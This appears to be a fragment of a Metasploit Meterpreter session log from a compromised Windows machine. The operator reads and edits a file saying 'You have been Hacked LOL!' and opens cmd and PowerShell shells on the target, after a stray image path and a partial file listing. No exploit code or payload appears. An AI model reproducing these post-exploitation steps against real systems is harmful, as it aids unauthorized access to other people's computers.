 100666/rw-rw-rw- 468230 fil 2021-09-05 04:22:04 -040
000000/--------- 0 fif 1969-12-31 19:00:00 -050
040777/rwxrwxrwx 0 dir 2021-08-20 08:18:10 -040
100666/rw-rw-rw- 392 fil 2021-09-09 07:32:16 -040
040777/rwxrwxrwx 4096 dir 2021-08-20 07:54:17 -040
040777/rwxrwxrwx 4096 dir 2023-11-12 20:48:59 -050
meterpreter > cat hacked.txt
You have been Hacked LOL!
meterpreter > edit hacked.txt
r you become
meterpreter > edit hacked.txt
meterpreter > edit hacked.txt
meterpreter > powershell
[-] Unknown command: powershell
meterpreter > shell powershell
Process 716 created.
Channel 12 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>exit
exit
meterpreter > shell
Process 1312 created.
Channel 13 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>powershell
powershell